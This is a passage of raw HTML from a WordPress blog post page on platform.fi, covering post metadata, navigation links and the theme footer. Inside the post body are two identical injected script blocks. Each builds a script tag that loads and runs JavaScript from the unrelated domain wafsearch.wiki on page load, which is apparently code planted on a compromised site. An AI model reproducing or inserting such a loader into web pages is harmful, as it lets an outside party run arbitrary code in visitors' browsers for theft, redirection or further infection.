http://www.platform.fi/wp-content/uploads/2022/12/361566747_929311368145098_7132796705856190887_n.jpg 1125w" sizes="(max-width: 1024px) 100vw, 1024px" /></div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s"></div>
<p><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
					</div>
		<div class="post-after">
						<p class="post-categories"><span>Published in </span><a href="http://www.platform.fi/index.php/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></p>			<div class="post-tags"><span>Tagged in</span><ul><li><a href="http://www.platform.fi/index.php/tag/2022/" title="View all posts tagged 2022">2022</a></li></ul></div>			<nav class="further-reading">
	<div class="previous">
		<span>Previous Post</span>
		<a href="http://www.platform.fi/index.php/2022/11/28/presentation-after-work/">Presentation &#038; After Work</a>
	</div>
	<div class="next">
		<span>Next Post</span>
		<a href="http://www.platform.fi/index.php/2023/01/03/cultural-soup-presentation-wit-elena-rabkina/">Cultural Soup &#038; Presentation wit Elena Rabkina</a>
	</div>
</nav>		</div>
	</article>
	</div></div>

</section><!-- .main -->

<footer id="site-footer" class="site-footer" role="contentinfo">
		<span>
        <a href="https://www.competethemes.com/founder/">Founder WordPress Theme</a> by Compete Themes.    </span>
</footer>
</div>
</div><!-- .overflow-container -->


<script type='text/javascript'>
/* <![CDATA[ */
var ct_founder_objectL10n = {"openMenu":"open menu","closeMenu":"close menu","openSidebar":"open sidebar","closeSidebar":"close sidebar"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.platform.fi/wp-content/themes/founder/js/build/production.min.js?ver=4.8.4'></script>
<!--[if IE 8]>
<script type='text/javascript' src='http://www.platform.fi/wp-content/themes/founder/js/build/respond.min.js?ver=4.8.4'></script>
<![endif]-->
<script type='text/javascript' src='http://www.platform.fi/wp-includes/js/wp-embed.min.js?ver=4.8.4'></script>

</body>
</html>